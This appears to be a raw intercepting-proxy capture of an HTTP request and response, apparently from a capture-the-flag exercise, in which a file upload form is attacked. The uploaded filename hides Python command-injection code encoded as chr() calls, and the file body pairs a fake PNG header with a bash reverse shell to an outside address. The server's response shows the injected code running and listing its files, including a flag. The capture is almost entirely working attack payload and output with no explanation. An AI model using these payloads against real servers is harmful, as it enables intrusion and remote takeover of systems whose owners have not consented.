 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 18.216.190.57
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://18.216.190.57/
Content-Type: multipart/form-data; boundary=---------------------------173935211417435770341884847123
Content-Length: 644
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------173935211417435770341884847123
Content-Disposition: form-data; name="fileToUpload";
filename="exec(''.join([chr(105),chr(109),chr(112),chr(111),chr(114),chr(116),chr(32),chr(111),chr(115)
,chr(59),chr(111),chr(115),chr(46),chr(115),chr(121),chr(115),chr(116),chr(101),chr(109),chr(40),chr(39
),chr(108),chr(115),chr(39),chr(41)]))#.png"
Content-Type: image/png
�PNG
bash -i >& /dev/tcp/10.10.10.3/1111 0>&1
-----------------------------173935211417435770341884847123
Content-Disposition: form-data; name="submit"
-----------------------------173935211417435770341884847123--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 07 Oct 2018 14:57:53 GMT
Server: Apache
Vary: Accept-Encoding
Content-Length: 886
Connection: close
Content-Type: text/html; charset=UTF-8
File is an image - image/png<br>The file:
exec(''.join([chr(105),chr(109),chr(112),chr(111),chr(114),chr(116),chr(32),chr(111),chr(115),chr(59),chr(111
),chr(115),chr(46),chr(115),chr(121),chr(115),chr(116),chr(101),chr(109),chr(40),chr(39),chr(108),chr(115),ch
r(39),chr(41)]))#.png has been uploaded.<br>File:
exec(''.join([chr(105),chr(109),chr(112),chr(111),chr(114),chr(116),chr(32),chr(111),chr(115),chr(59),chr(111
),chr(115),chr(46),chr(115),chr(121),chr(115),chr(116),chr(101),chr(109),chr(40),chr(39),chr(108),chr(115),ch
r(39),chr(41)]))#.png<br>Size: 74<br>Type:
image/png<br><br><br><br>exec(''.join([chr(105),chr(109),chr(112),chr(111),chr(114),chr(116),chr(32),chr(111)
,chr(115),chr(59),chr(111),chr(115),chr(46),chr(115),chr(121),chr(115),chr(116),chr(101),chr(109),chr(40),chr
(39),chr(108),chr(115),chr(39),chr(41)]))#.png<br><br><br>favicon.png
flag
index.html
upload.php